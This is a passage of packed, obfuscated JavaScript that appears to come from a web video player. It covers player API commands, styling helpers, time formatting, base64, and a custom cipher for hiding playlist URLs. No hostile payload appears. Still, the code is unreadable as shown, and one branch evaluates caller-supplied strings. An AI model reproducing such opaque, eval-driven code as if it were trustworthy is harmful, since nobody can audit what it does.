o.3a}if(x=="qb"){J o.ab?H:I}if(x=="6J"){J o.S?o.S.7t():I}if(x=="Ic"){J v.bN==1?(v.B7==1?o.3K.6c(1):o.3K.6c(0,-1)):o.3K}if(x=="WZ"){o.6h?o.4i.8v():o.4i.cA(1Y(o.Mz,(o.4i.9M()==0?1:0)))}if(x=="WF"){if(o.4i){o.4i.1K()}}if(x=="ji"){J o.cW}if(x.K("2n:")==0&&y){v[x.1t(\'1W:\',\'42\')]=y;o.Y.pk()}if(x=="1oi"){J o.ro}if(x=="eN"){J o.7P}if(x=="1T"||x=="Mc"){if(L(y)){if(1P y=="5t"){if(y.K("+")==0){y=v.1T+4q(y.1n(1))}F{if(y.K("-")==0){y=v.1T-4q(y.1n(1))}}}if(y>=0&&y<=1){o.Y.5a(y)}}J o.3l?0:v.1T}if(x=="3l"){J L(o.3l)?o.3l:I}if(x=="1ob"){o.U?o.U.X4(y):\'\'}if(x=="eT"){1P Md==\'C\'?Md(y):\'\'}if(x=="y5"){J v.y5}if(x.K("1oh")==0){2t(\'1H.\'+x.1n(4)+\'=\'+y);J H}if(x=="6e"){o.U.JU()}if(x=="Ij"){o.U.sN()}if(x=="JU"){gQ()}if(x=="2I"){o.S.43(x)}if(x=="4J"){if(L(y)){if(1P y=="5t"){if(y.K("%")>-1){y=2O(y.1n(0,y.K("%")));y=o.S.1k()*y/100}F{B wP=o.S.1j();if(o.3S&&!o.1O){if(!o.3S.p7){B f=o.3S.dN();if(f.t&&f.d){wP=f.t;o.3S.p7=H}}}if(y.K("+")==0){y=wP+4q(y.1n(1))}F{if(y.K("-")==0){y=wP-4q(y.1n(1))}}}}y=y*1;y<0?y=0:\'\';if(o.S.1k()>0){y>o.S.1k()?y=0:\'\'}if(!L(o.Q)&&!L(o.7A)&&o.S.1k()>0){o.2B=1M;o.Y.4Q(y,H);o.Y.At()}F{o.2B=y}}}if(x=="1og"){5g.1g(y);y?v.2g.4J=y:\'\'}if(x=="2m"){!o.2m?o.Y.c7():\'\'}if(x=="Dy"){o.2m?o.Y.9B():\'\'}if(x=="1of"){J o.2m}if(x=="3L"){J o.3o+\'/\'+o.4t}if(x=="1oe"){J o.S?o.S.3L():1M}if(x=="1od"){if(L(o.gp)){o.gp.Do()}}if(x=="WD"||x=="1oc"){if(L(o.gp)){o.gp.Un()}}if(x=="1j"||x=="Mf"){B pW=o.S?o.S.1j():0;if(o.3S&&v.gr==1&&!o.1O&&pW==0){B f=o.3S.dN();if(f.t){pW=f.t}}J x=="Mf"?ll(pW):pW}if(x=="1oq"){if(o.es){3Z("1F","id:"+o.es)}if(o.AW){3Z("4J",o.AW);3Z("1F")}}if(x=="1k"){J o.S?o.S.1k():0}if(x=="bI"){J o.S?o.S.9X():0}if(x=="2A"){if(y){v.2A=y;o.U.rz()}}if(x=="5y"){if(L(y)){if(W){v.hd=eW(v.hd,y,W);if(o.3a.R==2){o.Y.7N(v.hd)}}F{o.Y.7N(y)}}F{J o.S?F0(o.S.Bc()):0}}if(x=="8s"){if(L(y)){if(y==\'Bl\'){J o.8e*1}if(W){v.Ba=eW(v.Ba,y,W);if(o.7P.R==2){o.Y.jg(v.Ba)}}F{o.Y.jg(y)}}F{J o.S?o.S.Be():0}}if(x=="Mm"){J o.3e=="4u"}if(x=="Gf"){if(o.8e>0){o.yX=o.8e}o.Y.iD(o.5h[o.xr])}if(x=="9F"){J o.1F}if(x=="wM"){J o.1O}if(x=="1q"){J o.1q[y]}if(x=="Mq"){o.iE!=1?o.S.A3():\'\'}if(x=="id"){J v.id}if(x=="1g"){v.1g=y}if(x=="wJ"){v.wJ=y}if(x=="2G"){o.S.Tv()}if(x=="1oj"){o.S.Ts();if(W){o.Bk=eW(o.Bk,y,W)}}if(x=="6M"){o.S.m5()}if(x=="bf"){if(1P(Mw)==\'C\'){Mw(x,y)}}if(x=="cU"){o.S.hG()}if(x=="3t"&&v.BJ!=1){5g.1g(3t)}if(x=="MA"&&o.47){o.47.aE()}if(x=="1or"&&o.47){o.47.5d()}if(x=="2n"){if(L(y)){if(y==\'Bl\'){J o.3G*1}if(y==\'0/1\'){if(o.6h){o.Bm=o.3G;y=-1}F{y=o.Bm?o.Bm:0}}if(y.6v().R<3&&o.4i){o.4i.cA(y*1)}F{v.2n=y;o.Y.kD(y)}}F{J o.3K?o.3K[o.3G]:\'\'}}if(x=="+2n"&&v.2n){if(L(y)){v.2n+=\',\'+y;o.Y.kD(v.2n)}}if(x=="fK"){if(L(o.fK)){if(L(y)){o.fK.3u(y)}F{J o.fK.1oB()}}}if(x=="iw"){if(o.Nv){J o.Nv}F{J I}}if(x=="cI"){J o.S.cI()}if(x=="6W"){if(o.fP){o.fP.4F?o.fP.4F.3p(o.fP):\'\'}o.fP=1Q("1X");o.fP.id=y;o.fP.E.4j=Nx;o.2e.1N(o.fP)}if(x=="Y2"){if(o.5J){B 7c=1Q("7c");B 3L=o.S.3L();7c.1b=3L.1b>0?3L.1b:o.dS;7c.1f=3L.1f>0?3L.1f:o.g3;P(7c,{"1u":"2y","1i":-7c.1f,"1e":-7c.1b,"2r":"22"});26.3J.1N(7c);B 9t=7c.Nz(\'2d\');9t.Bb(o.S.2q(),0,0,7c.1b,7c.1f);B 5y=2;B qc=26.1Q("7c");qc.1b=7c.1b*5y;qc.1f=7c.1f*5y;B pD=qc.Nz("2d");pD.Bb(o.S.2q(),0,0,7c.1b*5y,7c.1f*5y);if(v.1oH==1&&L(v.Bo)){!L(v.qn)?v.qn=20:\'\';!L(v.Bn)?v.Bn="4o":\'\';pD.4f=v.qn+"px 1oG, 1oF";pD.1oE=3F(v.Bn);pD.1oD((v.Bo=="gZ"?o.gZ:v.Bo),v.qn,7c.1f*5y-v.qn-5)}9t.Bb(qc,0,0,7c.1b,7c.1f);B 53;2T{53=7c.1oC("8c/1oA")}2E(e){5g.1g(e.8i);J I}J 53}F{J I}}if(x=="4L"){J o.3e==x?o.S.tm():1M}if(x=="1V"){J o.3e==x?o.S.tn():1M}if(x=="2D"){if(!o.1F||v.mp===0){o.S.du(y);J H}F{J I}}if(x=="10F"){if(L(y)){y==\'1/0\'?y=1-1Y(v.tl,0):\'\';v.tl=y;o.S.rk()}F{J 1Y(v.tl,0)}}if(x=="1S"){if(L(y)){if(y==0){o.S.rk()}F{o.S.1S(y)}}F{J[o.4N.x,o.4N.y,o.4V.E.1e,o.4V.E.1i]}}if(x=="1W"){if(L(y)){L(y)?v.1W=y:\'\';o.Y.fi(\'1W\');J H}F{J v.1W}}if(x=="1ot"){o.Y.10K()}if(x=="2u"){if(y){!o.qo?o.qo=[]:\'\';if(1P(y)==\'2k\'){y=o.qo.bU(y);x="1d"}}}if(x=="1d"){if(y){if(1P(y)==\'2k\'){2T{o.Y.7W(y);J H}2E(e){J I}}F{if(y.K(".9C")==y.R-4||y.K(".9C?")>0){B 4d=ic(y);4d.9k=C(){if(G.l1==4&&G.8K==4z){2T{3Z(\'1d\',6O.9c(G.dA))}2E(e){}}};4d.dl();J H}F{if(y==\'\'){o.Y.7W([])}F{if(y==\'dM\'&&o.ro>0){B 1A=2j.4R(((o.AF+(!o.U.gw("dM")?o.S.1j():0))/o.ro)*100);if(1A<o.As||1A>100){J o.As}F{o.As=1A;J 1A}}}}}}}if(x=="6E"){o.U?o.U.f1():\'\'}if(x=="gF"){o.U?o.U.iY():\'\'}if(x=="7T"){o.U?o.U.oU(y):\'\'}if(x=="7T?"){J o.dE?[o.1oz,o.1oy]:0}if(x=="kM"){o.S?o.S.kM():\'\'}if(x=="wl"){if(L(y)&&L(o.1R)){!o.1F?v.3D=0:\'\';X(B j in o.1R){if(o.1R.2M(j)){if(o.1R[j].j3==y){y=j}}}if(L(o.1R[y])){o.U.X5(y);J H}F{J I}}}if(x=="1ox"){B 1A=[];if(L(o.1R)){X(B j in o.1R){if(o.1R[j].6d&&o.1R[j].CI==-1){1A.2u({1W:o.1R[j].1W,id:o.1R[j].id})}}}J 1A}if(x=="Nr"){if(o.3R){J o.1R[o.3R].j3?o.1R[o.3R].j3:o.3R}}if(x=="1ow"){if(o.1R){J 8d.6k(o.1R).R}F{J-1}}if(x=="wS"){if(L(o.wS)){J o.wS}}if(x=="1ov"){o.U.nD(y)}if(x=="1ou"){o.S.s6()}if(x=="1J"){if(y=="on"){v.1J.1D=0}F if(y=="8v"){v.1J.1D=1;o.U.fS()}F{o.U.n5()}}if(x=="xk"){o.U.bE()}if(x=="1os"||x=="1o9"||x=="1nS"){if(L(y)){o[\'1o8\'+x.6c(-1)]=v[x]=y*1;o.U.nN(\'4X\'+x.6c(-1))}F{J v[x]}}if(x=="7G"){o[x]=H}if(x=="1nP"){if(o.Q){J H}F{J I}}if(x=="1nO"){if(o.Q){J 8C()}F{J I}}if(x=="1nN"){if(o.Q){J o.Q.3Y()}F{J I}}if(x=="1nM"){if(o.Q){J o.Q.mE()}F{J I}}if(x=="N9"){if(o.Q){o.Q.oH()}F{J I}}if(x=="1nL"){if(o.Q){o.Q.4H()}F{J I}}if(x=="7L"){if(W){v.7L=eW(v.7L,y,W);o.S.7L()}F{J v.7L}}if(x=="aR"){if(L(W)){v.aR=eW(v.aR,y,W)}F{if(L(y)){y==\'0/1\'?y=1-v.aR:\'\';v.aR=y}F{J v.aR}}}if(x=="7p"){if(L(W)){v.7p=eW(v.7p,y,W)}F{if(L(y)){v.7p=y}F{J v.7p}}}if(x=="qs"||x=="xs"){B z="gc";x=="xs"?z="xt":"";if(L(W)){v.1d[z]=eW(v.1d[z],y,W)}F{if(L(y)){y==\'0/1\'?y=1-v.1d[z]:\'\';v.1d[z]=y}}J v.1d[z]}if(x=="hd"){if(o.3a.R==2){v.hd=o.3a[o.3U];v.hd=eW(v.hd,y,W);if(o.3a[0]==v.hd){o.Y.7N(0)}F{o.Y.7N(1)}}}if(x=="v"&&y){if(y.K(\'2N\')==0||y.K(\'bk\')==0){J}J v[y]}if(x.K("6a:")==0){B xx=x.1n(7);if(1P(y)==\'2k\'&&1P(v[xx])==\'2k\'){X(B yy in y){if(y.2M(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'Ty\')==-1){v[xx]=y}if(x.K("Nh")>0){v[xx+\'42\'+\'jS\']=y}}o.Y.11N();J H}if(x.K("1K:")==0){o.U.XU(x.1n(5),y)}if(v.Wm==1&&x.K("1v")==0&&y){lM(\'6o, 6o > *{--7m\'+x+\':\'+4h(y,v[y.1t("1v","4x")+\'a\'])+\'}\')}if(x=="1nK"){J o.S?o.S.eo():\'\'}if(x=="1nI"){J o.9g+\' \'+o.oJ}if(x=="oJ"){J o.oJ}if(x=="Ap"){J o.Ap}if(x=="M9"){J o.M9}if(x=="3W"){J o.3W}if(x=="1nB"){J o.Q?o.rH:1M}if(x=="cj"){o.Y.t8();v.2g.on=0;if(v.Cl==1){X(B i=0;i<5k.R;i++){if(5k[i]){if(5k[i].3u("id")==v.id){5k[i]=2b}}}}X(B w in 1H){if(1H[w]==o.G){1H[w]=2b}}if(1H.i4==v.id){1H.i4=\'\'}if(o.47){o.47.5d()}np();o.iE=1;o.28.1U=\'\';o.G=2b}}F{J I}};C Nj(x,y){if(x&&y){3Z(y,x)}}C eW(x,y,W){B z=5c(y)+\'\';if(y){if(y.K("/")>0){B y2=y.2L("/");if(y2.R==2){if(x==5c(y2[0])){z=5c(y2[1]);if(W){W.hj(1)}}F{z=5c(y2[0]);if(W){W.hj(0)}}}}}J z}C ic(x){B 4d=1m AL();4d.3i(\'AK\',x,H);J 4d}C Nm(y){B z=y.1n(3);if(o.1R){X(B j in o.1R){if(o.1R.2M(j)){if(o.1R[j].j3==z){z=j}}}}J z}C 8C(){B x;if(o.62){if(o.62.cD()){x=o.62}}if(!x&&o.Q){if(o.Q.cD()){x=o.Q}}if(!x&&o.7A){x=o.7A}if(x){B y={is:o.46,1q:x.6q("8k"),9g:x.6q("9g"),2H:x.6q("5j"),1c:yO(o.vG,\'\')+(x.6q("9p")?x.6q("AC")+x.6q("9p"):\'\'),1L:x.6q("KR"),1k:x.6q("7V"),2N:x.6q("2N"),1j:(o.S?o.S.1j():\'\'),1T:x.AJ(),id:o.rH};if(o.46=="8l"){y.1nQ=o.1nJ}J y}}C An(){if(\'jG\'in 8J){8J.jG.7F=1m 1nR({1W:11G(1Y(o.dT,v.1W)),1o1:[{3V:1Y(v.1o7,1Y(v.2D,\'\'))}]});if(!o.LH){8J.jG.wY(\'1F\',C(){3Z("1F")});8J.jG.wY(\'3Y\',C(){3Z("3Y")});if(o.U.mT()){8J.jG.wY(\'1o6\',C(){3Z("gF")});8J.jG.wY(\'1o5\',C(){3Z("6E")})}o.LH=H}}}B 1Q=C(x){B y=x;x==\'1X\'||x==\'Hh\'?y=\'6o\':\'\';B z=26.1Q(y);if(x==\'Hh\'){P(z,{"4O":"3w","2r":"4e"})}J z};B 1g=C(a,b,c,d,e,f,g){if(v.1g==1||v.AO==1){B x=a+(b!=1M?" "+b:"")+(c!=1M?" "+c:"")+(d!=1M?" "+d:"")+(e!=1M?" "+e:"")+(f!=1M?" "+f:"")+(g!=1M?" "+g:"");5g.1g("LJ"+(v.GC==1?"2":"")+": "+x);if(v.AO==1&&L(bR("LP"))){bR("LP").1U+=x+\'<br/>\'}}};B bR=C(x){J 26.hX(x)};B VH=C(){if(v.FD==1&&L(v.hU)&&v.hU!=\'\'){B x=26.1Q(\'iZ\');x.bQ=\'1o0\';v.hU.K(\':\')>0&&v.hU.K(\':yx\')==-1?v.hU=v.hU.1t(/:/ig,\':yx@\'):\'\';x.9E=\'9H://FD.LQ.6D/1nT?jB=\'+v.hU.1t(/,/ig,"&jB=").1t(/ /ig,"+");26.mZ.1N(x)+\'&2r=1nY\'}};B Tj=C(x){if(3t[x]){J o.f3.K(x)>-1&&3t[x].6v().K(\'rt\')==1}};B qB=C(1X,4x){B x=["5S","lE","kh","zj","jQ","f6"];X(B y=0;y<x.R;y++){B z=1X.YO("2c "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].E.4p=3F(4x)}}}};B pX=C(){if(v.cz){if(v.cz.1nW==1){js("2p")}}};B 4M=C(1j){1j<0?1j=0:\'\';B Ls=o.S.1k>=l2?H:I;B Lr=o.S.1k>=wW?H:I;B 8D=2j.cV(1j/60);B 6N=2j.cV(1j-8D*60);B bh=2j.cV(8D/60);B nV=2j.cV(bh/24);8D=8D-bh*60;if(nV>0){bh=bh-nV*24}if(v.z8==1&&o.S.7t()){B d=1m 5T();J 7I(1m 5T(d.7x()+1j*2h).SQ())}F{J 7I((nV>0?nV+\':\':\'\')+(bh>0||Lr?bh+\':\':\'\')+((bh>0||Ls)&&8D<10?\'0\':\'\')+8D+\':\'+(6N<10?\'0\':\'\')+6N)}};B ll=C(x){B 6N=2j.cV(x);B 8D=2j.cV(6N/60);B bh=2j.cV(8D/60);8D=2j.cV(8D%60);6N=2j.cV(6N%60);bh>0&&8D<10?8D="0"+8D:"";6N=6N>=0?((6N>=10)?6N:"0"+6N):"gR";B 5q=(bh>0?bh+":":"")+(8D>=0?8D:"0")+":"+6N;if(v.z8==1&&o.S.7t()){B d=1m 5T();J 7I(1m 5T(d.7x()+x*2h).SQ())}F{J 5q}};B q9=C(){J gE((1H.aO!=1H.bK.aO)?26.hA:26.aO.9E)};B F0=C(x){if(x){x=x.6v();B F2=x.K(" <8M E=\'1I");if(F2>-1){x=x.1n(0,F2)}}J x};B op=C(x,y,z){B t;if(!11t(x)&&y){t=26.1Q(\'fQ\');y=="SS"?y=x:\'\';t.3V=y.K(\'//\')==-1?\'9H://\'+y:y;t.XC=1;if(z){t.7y=z}B s=26.4v(\'fQ\')[0];if(!s){s=26.4v(\'iZ\')[0]}s?s.4F.AS(t,s):\'\'}J t};B 11G=C(x){if(x){if(1P(x)==\'5t\'){x=x.1t(/<[^>]*>?/gm,\'\')}}J x};B 11t=C(y){B x=I;B vl=26.4v(\'fQ\');X(B i=0;i<vl.R;i++){if(vl[i].3V.K(y)>-1){x=H}}J x};B 12d=C(x){if(x){x=x.1t(\'<2c\',\'<H6\').1t(\'2c>\',\'H6>\')}J x};B 4h=C(x,y,z){if(x){if(x.K(\'1v\')>-1||x.K(\'B\')>-1){if(L(y)&&L(z)){z.E.1I=y}J 3F(x)}F{x=x.1t(\'#\',\'\');B r=2O(x.R==3?x.6c(0,1).fL(2):x.6c(0,2),16);B g=2O(x.R==3?x.6c(1,2).fL(2):x.6c(2,4),16);B b=2O(x.R==3?x.6c(2,3).fL(2):x.6c(4,6),16);if(L(y)){J\'6m(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{J\'11n(\'+r+\', \'+g+\', \'+b+\')\'}}}};B 9R=C(y){B x=y;if(v.zm&&v.zm!=1){x=y/v.zm}if(v.AR&&v.AR!=1&&!o.2m){x=y/v.AR}J x};B P=C(e,o){if(L(e)){X(B 1p in o){if(o.2M(1p)){if(o[1p]!=\'1nU\'&&o[1p]!=1M){if(1P o[1p]==\'1nV\'&&1p!=\'4f-iR\'&&1p!=\'1I\'&&1p!=\'4j\'){o[1p]+=\'px\'}if(1p.K("1nX")>-1&&1p.K("VD")==-1){o[1p]=3F(o[1p])}if(1p=="2Q"||1p.K("hw")>-1){e.E[\'-ms-\'+1p]=o[1p];e.E[\'-xT-\'+1p]=o[1p];e.E[\'-41-\'+1p]=o[1p];e.E[\'-o-\'+1p]=o[1p]}if(1p=="vA"){if(o[1p].K(" ")>-1){o[1p]=\'"\'+o[1p]+\'"\'}}if(1p=="6W-fV"){e.E.1nZ(1p,o[1p],\'7H\')}F{e.E[1p]=o[1p]}}}}}};B HU=C(x,4x,b1,b2){4x=3F(4x);B y=1Y(b1,1)*1;B z=1Y(b2,1)*1;P(x,{"2a":"1o2-3n-5M(-1o3,"+4x+","+4x+" "+y+"px,6m(0,0,0,0),"+y+"px,6m(0,0,0,0) "+(y+z)+"px)"})};B 3F=C(c){if(c){c.K("1v")==0?c=\'B(--7m\'+c+\')\':\'\';J c.1n(0,1)!=\'#\'&&c.K("B")==-1&&c.K("11n")==-1?c="#"+c:c}F{J\'#fZ\'}};B Hr=C(x,1v,y){!1v?1v=\'#fZ\':\'\';1v=3F(1v);B r=4U(vb,1o4);x=x.1t(/\\(Bp\\)/g,r);x=x.1t(/\\(1v\\)/g,1v);x=x.1t(/\\(jE\\)/g,1+(v.kd.1S-1)/2);B 11d=x.1n(0,x.K(\'|||\'));B AM=x.1n(x.K(\'|||\')+3);B eq=\'\';if(o.1q.41){eq=AM.1t(/7M:/g,"-41-7M:");eq=eq.1t(/7M-/g,"-41-7M-");eq=eq.1t(/@10x/g,"@-41-10x");eq=eq.1t(/2Q/g,"-41-2Q")}y?y.1U=11d:\'\';lM(eq+AM)};B 9f=C(x,y,f){B z=I;if(x){X(B i=0;i<x.R;i++){if(x[i]){if(f){if(4q(y)==4q(x[i])){z=i;1o}}F{if(7I(x[i]).K(y)>-1){z=H}}}}}J z};B jx=C(x,y){B z=I;if(x&&y){X(B i=0;i<y.R;i++){if(7I(x).K(y[i])>-1){z=H}}}J z};B Ax=C(x){J 1P(x)==\'2k\'};B lM=C(x){if(o.P){if(o.P.11a){o.P.11a.1nC=x}F{o.P.1N(26.Vd(x))}}};B aa=C(x){P(x,{"1u":"2y","1i":0,"1e":0,"1b":"100%","1f":"100%"})};B cg=C(x){P(x,{"bm":"22"})};B 4d=C(y,z){B x=1m AL();x.3i(\'AK\',y,H);x.9k=z;x.dl()};B 1nD=C(x){if(x){X(B i=0;i<5;i++){if(x.10j=="x5"){1o}F{if(x.x6){x=x.x6}}}}J x};B eB=C(z){B eB=26.1Q("53");if(o.wU.K(z)>-1){o.wU.2u(z);if(z.K("?")>0){z=z+\'&\'+2j.4U()}F{z=z+\'?\'+2j.4U()}}F{o.wU.2u(z)}eB.7J(\'3V\',z);eB.7J(\'1f\',\'1px\');eB.7J(\'1b\',\'1px\')};B 4c=C(e,o){X(B x in o){if(o.2M(x)){e.7J(x,o[x])}}};B cj=C(e){if(e){2T{e.4F.3p(e);e=2b}2E(e){}}};B 4U=C(7q,5p){J 2j.cV(1nE.R>1?(5p-7q+1)*2j.4U()+7q:(7q+1)*2j.4U())};B xp=C(){J 2j.4U().6v(36).1nF(2,12)};B AB=C(x,y){x=8d.6k(x).1nG(C(5O,1p){if(1p!=y){5O[1p]=x[1p]}J 5O},{});J x};B 5c=C(x){if(1P x=="5t"){J x.1t(/^\\s+|\\s+$/gm,\'\')}F{J x}};B 7T=C(x,y,z){B r=I;if(x){if(x.K(y)>-1){B r=x.1n(x.K(y)+y.R);if(z){if(r.K(z)>-1){r=r.1n(0,r.K(z))}}}}J r};B 1nH=C(x,n){if(n==0){J"#0"+h8.e(x)}if(n==-1){J h8.e(x)}if(n==1){J"#1"+B4(h8.e(x),1)}};B IP=C(x){if(v[x]!=""){if(1P v[x]!="5t"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){2T{v[x]=v[x].1t(/7m\'qt/ig,\'"\');o[x+\'o\']=2t(v[x])}2E(e){}}}}};B 7S=C(x){J 7I.z6(x)};B hJ=C(x){if(x.1n(0,2)=="#1"){J h8.d(B4(x.1n(2),-1))}F if(x.1n(0,2)=="#0"){J h8.d(x.1n(2))}F{J x}};B 10H=C(x){if(x){if(x.K(\'3x\')==-1&&x.K(\'.\')==-1&&x.R>100&&x.K(\'2C:\')==-1){x=\'2C:8c/v3;pi,\'+x}}J x};B 1D=C(x){x?x.E.3W="3z":\'\'};B 1E=C(x){x?x.E.3W="5L":\'\'};B 3h=C(x){if(x){if(di.10f(x)){X(B i in x){if(Ax(x[i])){x[i].E.2r="22"}}}F{x.E.2r="22"}}};B 5f=C(x){if(x){if(di.10f(x)){X(B i in x){if(1P x[i]=="2k"){x[i].E.2r="4e"}}}F{x.E.2r="4e"}}};B 6S=C(x){J x?x.E.3W!="3z"&&x.E.2r!="22":I};B 6Q=C(s){if(1P s=="5t"){if(s.K("px")>0){s=s.1n(0,s.K("px"))}}J 2O(s)};B 3z=C(x){J x.E.2r=="22"};B 5Q=C(o,x,y){o[x+\'1i\']=0;o[x+\'2v\']=0;o[x+\'2S\']=0;o[x+\'1e\']=0;if(L(o[y])){B z=o[y].2L(" ");if(z.R==4){o[x+\'1i\']=z[0]?4q(z[0]):0;o[x+\'2v\']=z[1]?4q(z[1]):0;o[x+\'2S\']=z[2]?4q(z[2]):0;o[x+\'1e\']=z[3]?4q(z[3]):0}}J o};B E9=C(x){if(x){x=x.1t(/ /ig,\'px \')}J x+\'px\'};B xd=C(x,y){J v[x]&&v[x]!=\'\'?v[x]:y};B jK=7I.z6(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B h8={f7:jK+"1ok+/=",e:C(e){B t="";B n,r,i,s,o,u,a;B f=0;e=h8.10A(e);pS(f<e.R){n=e.do(f++);r=e.do(f++);i=e.do(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(sI(r)){u=a=64}F if(sI(i)){a=64}t=t+G.f7.6z(s)+G.f7.6z(o)+G.f7.6z(u)+G.f7.6z(a)}J t},d:C(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1t(/[^A-Za-z0-9\\+\\/\\=]/g,"");pS(f<e.R){s=G.f7.K(e.6z(f++));o=G.f7.K(e.6z(f++));u=G.f7.K(e.6z(f++));a=G.f7.K(e.6z(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+7S(n);if(u!=64){t=t+7S(r)}if(a!=64){t=t+7S(i)}}t=h8.12c(t);J t},10A:C(e){e=e.1t(/\\r\\n/g,"\\n");B t="";X(B n=0;n<e.R;n++){B r=e.do(n);if(r<128){t+=7S(r)}F if(r>127&&r<1om){t+=7S(r>>6|192);t+=7S(r&63|128)}F{t+=7S(r>>12|11p);t+=7S(r>>6&63|128);t+=7S(r&63|128)}}J t},12c:C(e){B t="";B n=0;B r=0;B c1=0;B c2=0;B c3=0;pS(n<e.R){r=e.do(n);if(r<128){t+=7S(r);n++}F if(r>191&&r<11p){c2=e.do(n+1);t+=7S((r&31)<<6|c2&63);n+=2}F{c2=e.do(n+1);c3=e.do(n+2);t+=7S((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}J t}};B B4=C(s,n){s=s.1t(/\\+/g,"#");s=s.1t(/#/g,"+");B a=11M(o.y)*n;if(n<0)a+=jK.R/2;B r=jK.1n(a*2)+jK.1n(0,a*2);J s.1t(/[A-Za-z]/g,C(c){J r.6z(jK.K(c))})};B 11M=C(x){x=x.2L(7S(61));B pI=\'\';B c1=7S(120);B AY;X(B i in x){if(x.2M(i)){B AZ=\'\';X(B j in x[i]){if(x[i].2M(j)){AZ+=(x[i][j]==c1)?7S(49):7S(48)}}AY=2O(AZ,2);pI+=7S(AY.6v(10))}}J pI.1n(0,pI.R-1)};B L=C(x){J x!=2b&&1P(x)!=\'1M\'&&x!=1mV&&x!=\'1M\'};B 1Y=C(x,y){J L(x)?x:y};B 2z=C(x){J L(x)&&x!=-1&&x!=\'\'};B yO=C(x,y){J 2z(x)?x:y};B oO=C(x){if(1P x=="2k"){x=6O.9c(6O.AV(x))}J x};B jL=C(el){B x=el.10w().1e+(1H.12f?1H.12f:1H.1mz);J x};B iJ=C(x){v.1ms==1&&2z(v.11i)?x=v.11i:\'\';J x};B oL=C(el){1mu zj=el.10w();J zj.1i+1H.1mv};B 9T=C(x,y){if(x!=\'\'){if(v.1mw==1||y==\'1my\'){1H.3i(x)}F{if(v.1mD==1||y==\'1i\'){1H.bK.aO.9E=x}F{1H.aO.9E=x}}x=\'\'}};B Ek=C(){if(v.6j==1){o.6j?o.2e.3p(o.6j):\'\';o.6j=2b}};B 10c=C(){B uN=I;o.1q.tv?1g("tv"):\'\';o.1q.2i?1g("2i"+(o.1q.5I?\' 5I\':\'\')):\'\';G.fi=C(x){o.U?o.U.1W(x):\'\'};G.8I=C(x){if(x){if(1P(x)==\'5t\'){x=hL(x)}if(1P(x)==\'5t\'){x=x.1t(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){2T{x=x.1t(/7m\'qt/ig,\'"\');x=6O.9c(x)}2E(e){x="BM 6O"}}}if(1P(x)==\'2k\'){o.1R=[];o.qo=oO(x);o.1d=CD(x);if(o.1d.R>0){if(v.1d.1mE==1&&!v.5U){B 6k=8d.6k(o.1R);B zY=6k.6c(-1)[0];zY?v.5U=zY:\'\'}B y=Vq();if(y){x=y.2N;o.dT=y.1W;o.U?o.U.XW(y.1W):\'\';if(2z(y.2D)){if(o.S){o.S.du(y.2D)}F{v.2D=y.2D}}if(L(y.2Z)){y.2n=y.2Z}if(L(y.1O)){if(y.1O=="3S"&&!o.1O){}F{v.1O=o.2B=y.1O}}ax("a6");if(L(y.id)){o.3R=y.id}B sx=["2n","y5","aK","1c","pB","10R","10Z","y8","dI","y9","9q","8r","2A","5d","5w","5C","10Y","fC","1k","6R","bT","1T"];if(L(v.hi)){if(v.hi.1nj==1&&v.hi.zP==1){sx.2u("1W");sx.2u("t1");sx.2u("t2");sx.2u("t3");sx.2u("t4");sx.2u("t5")}}X(B i=0;i<sx.R;i++){if(L(y[sx[i]])){v[sx[i]]=y[sx[i]];o.xL[sx[i]]=y[sx[i]]}}X(B uv in y){if(uv.K("10C")==0){v[uv.1n(7)]=y[uv]}if(uv.K("2D")>0){v[uv]=y[uv];o.xL[uv]=y[uv]}}qp(y);if(sx.K(\'1W\')>0){if(v.hi.11K==1){o.xP=v.hi.11D;o.Y.xg(y)}o.Y.fi(\'1W\')}if(L(y.1T)){1G(C(){o.Y.5a(y.1T)},4z)}if(o.U){o.U.7W(o.1d);if(v.bT){o.U.Kl()}}if(o.3v){o.3v.9a()}}F{}}}if(1P(x)==\'5t\'){x=hL(x);if(x){if(x.K("#"+v.bO)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.eJ)==0&&x.K(v.fO)>0){x=o[o.fd[1]](x)}if(x){if(x.K("#0")==0){x=gY(x)}x=hL(x)}F{x=\'\'}}}if(v.eS==1){x=eS(x)}if(x==\'\'){1g("5D 2N");o.bM=H;js("2I","5D")}o.3a=[];o.dD=[];o.7P=[];o.xr=0;o.3U=0;o.8e=0;o.dh=0;v.qj==\'\'?v.qj=\',\':\'\';if((x.K(v.qy)>-1&&x.K(v.hx)>-1)||L(v.gl)){o.5h=x.2L(v.qj)}F{o.5h=[x]}o.eN=[];if(L(v.gl)){B gl=v.gl.2L(v.qj)}if(o.5h.R>0){B q=-1;X(B i=0;i<o.5h.R;i++){o.5h[i]=5c(o.5h[i]);if(o.5h[i]!=\'\'){if(o.5h[i].K(v.qy)==0&&o.5h[i].K(v.hx)>1){o.3a[i]=o.5h[i].1n(o.5h[i].K(v.qy)+v.qy.R,o.5h[i].K(v.hx)-v.hx.R);o.5h[i]=o.5h[i].1n(o.5h[i].K(v.hx)+v.hx.R)}F{if(L(v.gl)){o.3a[i]=L(gl[i])?gl[i]:\'\'}F{o.3a[i]=i+1}}B is=0;if(L(v.5m)&&q==-1){if(7I(v.5m).K("o5:")==0&&o.5h.R>1){B nm=v.5m.1n(4)*1;nm>=o.5h.R?v.5m="5p":\'\';if(nm==i){is=1}}if(v.5m==o.3a[i]){is=1}if(v.5m=="5p"&&i==o.5h.R-1){is=1}}if(L(o.5m)){if(o.5m==o.3a[i]){is=1;q=i}}if(is==1){o.xr=i;o.3U=i}o.5h[i]=A2(o.5h[i])}}}F{o.5h[0]=A2(o.5h[0])}J o.5h[o.xr]}}F{J x}};C A2(x){if(L(v.yJ)&&x.K("//")==-1){x=v.yJ+x}J 